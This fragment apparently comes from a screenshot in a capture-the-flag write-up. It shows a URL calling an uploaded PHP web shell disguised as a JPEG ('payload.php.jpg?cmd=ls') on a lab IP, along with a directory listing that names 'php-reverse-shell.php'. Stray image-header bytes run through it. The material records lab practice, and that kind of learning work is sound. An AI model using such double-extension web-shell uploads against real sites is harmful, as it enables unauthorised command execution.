 10.10.10.185/images/uploads/payload.php.jpg?cmd=ls
����JFIF��,
3.jpg
7.jpg
Xrch.jpeg
giphy.gif
index.jpeg
logo.png
magic-1424x900.jpg
magic-hat_23-2147512156.jpg
magic-wand.jpg
magicous.jpg
magicous2.jpg
payload.php.jpg
php-reverse-shell.php
trx.jpg
wolf.jpg
wolf.php.jpg
��C